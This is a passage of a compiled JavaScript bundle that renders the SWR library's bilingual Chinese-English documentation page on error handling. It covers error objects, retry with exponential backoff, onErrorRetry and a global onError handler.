"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"Error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'An error occurred while fetching the data.'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:")"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Attach extra info to the error object."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".info "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"await"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:".json"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"()"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"throw"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" error"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"return"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:".json"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"()"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"}"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// ..."})}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" { "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"data"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" } "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"useSWR"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'/api/user'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" fetcher)"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// error.info === {"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:'//   message: "You are not authorized to access this resource.",'})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:'//   documentation_url: "..."'})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// error.status === 403"})})]})}),"\n",(0,o.jsxs)(i.UW,{emoji:"\uD83D\uDCA1",children:[(0,o.jsxs)(e.p,{children:["注意，",(0,o.jsx)("code",{children:"data"})," 和 ",(0,o.jsx)("code",{children:"error"})," 可以同时存在。因此，UI 可以显示现有数据，同时知道即将到来的请求已失败。"]}),(0,o.jsxs)(e.p,{children:["\xa5Note that ",(0,o.jsx)("code",{children:"data"})," and ",(0,o.jsx)("code",{children:"error"})," can exist at the same time. So the UI can display the existing data,\nwhile knowing the upcoming request has failed."]})]}),"\n",(0,o.jsxs)(e.p,{children:[(0,o.jsx)(e.a,{href:"/examples/error-handling",children:"此处"})," 我们有一个例子。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5",(0,o.jsx)(e.a,{href:"/examples/error-handling",children:"Here"})," we have an example."]}),"\n",(0,o.jsx)(e.h2,{id:"error-retry",children:"错误重试"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Error Retry"}),"\n",(0,o.jsxs)(e.p,{children:["SWR 使用 ",(0,o.jsx)(e.a,{href:"https://en.wikipedia.org/wiki/Exponential_backoff",children:"指数退避算法"})," 在出错时重试请求。该算法允许应用快速从错误中恢复，但不会浪费资源频繁重试。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5SWR uses the ",(0,o.jsx)(e.a,{href:"https://en.wikipedia.org/wiki/Exponential_backoff",children:"exponential backoff algorithm"})," to retry the request on error.\nThe algorithm allows the app to recover from errors quickly, but not waste resources retrying too often."]}),"\n",(0,o.jsxs)(e.p,{children:["你还可以通过 ",(0,o.jsx)(e.a,{href:"/docs/api#options",children:"onErrorRetry"})," 选项覆盖此行为："]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5You can also override this behavior via the ",(0,o.jsx)(e.a,{href:"/docs/api#options",children:"onErrorRetry"})," option:"]}),"\n",(0,o.jsx)(e.pre,{"data-language":"js","data-theme":"default",hasCopyCode:!0,children:(0,o.jsxs)(e.code,{"data-language":"js","data-theme":"default",children:[(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"useSWR"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'/api/user'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" fetcher"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"onErrorRetry"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:":"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" (error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" key"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" config"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" revalidate"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" { retryCount }) "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Never retry on 404."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" ("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"==="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"404"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:") "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"return"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Never retry for a specific key."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" (key "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"==="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'/api/user'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:") "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"return"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Only retry up to 10 times."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" (retryCount "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:">="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"10"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:") "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"return"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Retry after 5 seconds."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"setTimeout"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"(() "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"revalidate"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"({ retryCount })"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"5000"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:")"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"})"})})]})}),"\n",(0,o.jsxs)(e.p,{children:["此回调使你可以根据各种条件灵活地重试。你也可以通过设置 ",(0,o.jsx)(e.code,{children:"shouldRetryOnError: false"})," 来禁用它。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5This callback gives you the flexibility to retry based on various conditions. You can also disable it by setting ",(0,o.jsx)(e.code,{children:"shouldRetryOnError: false"}),"."]}),"\n",(0,o.jsxs)(e.p,{children:["也可以通过 ",(0,o.jsx)(e.a,{href:"/docs/global-configuration",children:"全局配置"})," 上下文提供它。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5It's also possible to provide it via the ",(0,o.jsx)(e.a,{href:"/docs/global-configuration",children:"Global Configuration"})," context."]}),"\n",(0,o.jsx)(e.h2,{id:"global-error-report",children:"全局错误报告"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Global Error Report"}),"\n",(0,o.jsxs)(e.p,{children:["你始终可以以反应方式获取组件内的 ",(0,o.jsx)(e.code,{children:"error"})," 对象。但是，如果你想全局处理错误，通知 UI 显示 ",(0,o.jsx)(e.a,{href:"https://vercel.com/design/toast",children:"toast"})," 或 ",(0,o.jsx)(e.a,{href:"https://material.io/components/snackbars",children:"snackbar"}),"，或者在 ",(0,o.jsx)(e.a,{href:"https://sentry.io",children:"Sentry"})," 之类的地方报告它，则有一个 ",(0,o.jsx)(e.a,{href:"/docs/api#options",children:(0,o.jsx)(e.code,{children:"onError"})})," 事件："]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5You can always get the ",(0,o.jsx)(e.code,{children:"error"})," object inside the component reactively.\nBut in case you want to handle the error globally, to notify the UI to show a ",(0,o.jsx)(e.a,{href:"https://vercel.com/design/toast",children:"toast"})," or a ",(0,o.jsx)(e.a,{href:"https://material.io/components/snackbars",children:"snackbar"}),", or report it somewhere such as ",(0,o.jsx)(e.a,{href:"https://sentry.io",children:"Sentry"}),",\nthere's an ",(0,o.jsx)(e.a,{href:"/docs/api#options",children:(0,o.jsx)(e.code,{children:"onError"})})," event:"]}),"\n",(0,o.jsx)(e.pre,{"data-language":"jsx","data-theme":"default",hasCopyCode:!0,children:(0,o.jsxs)(e.code,{"data-language":"jsx","data-theme":"default",children:[(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"<"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"SWRConfig"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"value"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"{{"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"onError"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:":"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" (error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" key) "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" ("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"!=="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"403"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"&&"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"!=="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"404"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:") {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"      "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// We can send the error to Sentry,"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"      "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// or show a notification UI."})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"}}>"})}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  <"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"MyApp"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" />"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"</"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"SWRConfig"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:">"})]})]})})]})}e.default=(0,n.j)({MDXContent:function(){let s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{wrapper:e}=Object.assign({},(0,l.a)(),s.components);return e?(0,o.jsx)(e,{...s,children:(0,o.jsx)(c,{...s})}):c(s)},pageOpts:{filePath:"pages/docs/error-handling.en-US.mdx",route:"/docs/error-handling",timestamp:1713188286e3,title:"错误处理",headings:t},pageNextRoute:"/docs/error-handling.en-US"})}},function(s){s.O(0,[17,888,774,179],function(){return s(s.s=7341)}),_N_E=s.O()}]);